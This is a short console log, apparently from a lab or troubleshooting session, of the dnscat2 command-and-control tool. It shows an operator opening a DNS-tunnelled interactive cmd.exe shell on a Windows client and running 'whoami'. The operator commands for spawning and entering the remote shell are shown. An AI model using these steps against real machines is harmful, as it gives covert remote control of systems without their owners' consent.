 command (DESKTOP-CLO36PM) 1> shell
Sent request to execute a shell
command (DESKTOP-CLO36PM) 1> New window created: 2
Shell session created!
Client sent a bad sequence number (expected 22958, received 22948); re-sending
Client sent a bad sequence number (expected 22958, received 22948); re-sending
Client sent a bad sequence number (expected 22958, received 22948); re-sending
session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [ 10.0.19044.2486]
(c) Microsoft Corporation
C:\Users\Boom\Desktop\dnscat2-v0.07-client-win32>
cmd.exe (DESKTOP-CLO36PM) 2> whoami
cmd.exe (DESKTOP-CLO36PM) 2> whoami
desktop-clo36pm\boom
C:\Users\Boom\Desktop\dnscat2-v0.07-client-win32>